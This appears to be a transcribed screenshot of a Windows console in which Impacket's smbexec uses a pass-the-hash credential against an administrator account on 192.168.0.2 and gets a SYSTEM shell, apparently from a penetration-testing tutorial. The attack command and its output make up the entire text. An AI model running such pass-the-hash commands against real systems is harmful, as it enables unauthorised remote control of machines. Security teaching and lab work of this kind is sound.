 管理员: C:\Windows\system32\cmd.exe - smbexec -hashes :209c6174da490caeb422f3Fa5...
C:\Users\Administrator\Desktop\impacket-examples-windows-v0.9.17>smbexec -hashes
:209c6174da490caeb422f3Fa5a7ae634 ./administrator@192.168.0.2
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>